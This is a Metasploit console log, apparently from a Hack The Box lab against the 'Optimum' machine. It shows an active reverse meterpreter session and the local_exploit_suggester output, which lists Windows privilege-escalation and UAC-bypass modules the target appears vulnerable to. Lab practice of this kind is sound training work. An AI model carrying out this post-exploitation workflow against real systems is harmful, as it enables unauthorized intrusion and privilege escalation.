 msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.14:4444 -> 10.10.10.8:49162 (10.10.10.8)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x64/windows...
[*] 10.10.10.8 - 203 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.10.10.8 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 48 / 48
[*] 10.10.10.8 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
4 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
5 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
6 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
8 exploit/windows/local/cve_2021_40449 Yes The service is running, but could not be validated. Windows 8.1/Windows Server 2012 R2 build detected!
9 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.